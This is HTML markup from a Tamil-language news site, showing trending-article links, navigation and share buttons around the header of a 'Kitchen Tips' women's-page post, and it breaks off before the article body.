                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                கிச்சன் டிப்ஸ்!! (மகளிர் பக்கம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/249350/news/249350.html" itemprop="item"><span itemprop="name">கிச்சன் டிப்ஸ்!! (மகளிர் பக்கம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-249350" class="post-249350 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12"> 

	
		<div class="post-thumbnail">

			                <img width="700" height="400" src="https://www.nitharsanam.net/wp-content/uploads/2023/08/12-142.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.nitharsanam.net/wp-content/uploads/2023/08/12-142.jpg 700w, https://www.nitharsanam.net/wp-content/uploads/2023/08/12-142-300x171.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2023/08/12-142-628x359.jpg 628w" sizes="(max-width: 700px) 100vw, 700px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" rel="category tag">
                                <span>மகளிர் பக்கம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            கிச்சன் டிப்ஸ்!! (மகளிர் பக்கம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/08/23" rel="bookmark"><time class="entry-date published" datetime="2023-08-23T13:02:17+02:00">23 August 2023</time><time class="updated" datetime="2023-08-23T13:02:19+02:00">23 August 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/249350/news/249350.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/249350/news/249350.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=கிச்சன்%20டிப்ஸ்!!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/249350/news/249350.html'); "  href="https://twitter.com/intent/tweet?text=கிச்சன்%20டிப்ஸ்!!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/249350/news/249350.html" >
